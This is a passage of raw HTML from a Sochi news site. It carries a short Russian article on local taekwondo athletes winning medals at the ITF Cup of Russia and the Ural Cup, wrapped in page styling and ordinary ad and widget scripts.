Кубка России по Тхэквондо ИТФ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-07T15:55:37+03:00">7 ноября, 2023</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>В Екатеринбурге прошел Кубок России по тхэквондо ИТФ и Всероссийские соревнования «Кубок Урала». В этих соревнованиях в составе сборной команды Краснодарского края приняли участие воспитанники спортивной школы 25 города Сочи.</p><p><em>Результаты спортсменов: </em></p><p>Хламов Арсений (студент Сочинского госуниверситета) занял 3 место в весовой категория до 58 кг. на Кубке России, а на Всероссийских соревнованиях «Кубок Урала» 2 место в весовой категории до 46 кг среди юниорок 16-17 лет заняла Широкоступова Анастасия.</p><figure class="wp-block-image size-large"><img loading="-" decoding="async" src="https://sochi24.tv/wp-content/uploads/2023/11/2-3-1024x756.jpg" alt="тхэквондо" class="wp-image-55905"/></figure><p><em>Тренер спортсменов</em> – Шин Юрий Александрович, директор МБУ ДО Спортивная школа №25 города Сочи.</p><p>Ранее СОЧИ24 писал о том, что на курорте завершилось Первенство курорта по тхэквондо ИТФ. Прочитать об этом подробнее можно <strong><a href="https://sochi24.tv/v-sochi-zavershilos-pervenstvo-kurorta-po-thekvondo-itf/" target="_blank" rel="noreferrer noopener">по ссылке</a></strong>.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 